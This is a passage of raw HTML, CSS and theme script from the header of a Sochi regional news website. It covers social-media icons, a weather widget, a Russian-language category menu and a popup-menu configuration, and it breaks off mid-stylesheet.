svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">3.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39667";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7934";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 